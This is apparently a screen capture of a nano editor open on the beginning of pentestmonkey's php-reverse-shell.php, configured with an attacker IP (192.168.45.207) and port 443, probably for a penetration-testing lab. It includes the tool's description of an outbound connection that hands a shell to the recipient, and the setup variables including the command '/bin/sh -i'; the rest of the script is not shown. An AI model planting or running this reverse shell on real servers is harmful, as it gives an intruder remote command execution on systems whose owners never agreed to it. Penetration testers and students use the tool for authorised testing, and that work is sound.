 GNU nano 9.1 php-reverse-shell.php *
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.207';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;